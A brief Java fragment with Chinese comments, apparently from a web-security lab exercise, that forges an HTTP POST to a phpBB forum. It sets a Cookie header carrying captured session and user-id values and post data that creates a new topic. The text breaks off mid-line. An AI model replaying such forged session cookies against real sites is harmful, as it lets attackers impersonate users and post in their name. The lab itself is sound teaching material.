 // AddRequestProperty方法用于添加HTTP标头信息。
// 在这里，我们将用户代理HTTP标头添加到伪造的HTTP数据包中。
urlConn.addRequestProperty("Cookie", "phpbb2mysql_t=a%3A6%3A%7Bi%3A5%3Bi%3A1647392516%3Bi%3A6%3Bi%3A1647392577%
3Bi%3A7%3Bi%3A1647407709%3Bi%3A8%3Bi%3A1647400931%3Bi%3A9%3Bi%3A1647406714%3Bi%3A10%3Bi%3A1647408322%3B%7D;
phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%223%22%3B%7D;
phpbb2mysql_sid=c50f6a27861e00e5947e7376676e6b80");
// HTTP发布数据包括要发送到服务器的信息。
String data = "subject=TASK4java04444&addbbcode18=%23444444&addbbcode20=0&helpbox=Code+display%3A+%5Bcode%5Dcode
%5B%2Fcode%5D++%28alt%2Bc%
29&message=SKPriminAAHHHAAAAAAAAAAA0000000000000000000000000&poll_title=&add_poll_option_text=&poll_length=&mode=newtopic&sid
// 应该将URL连接的DOUTPUT标志设置为TRUE以发送HTTP发布消息。
urlConn.setDoOutput(true);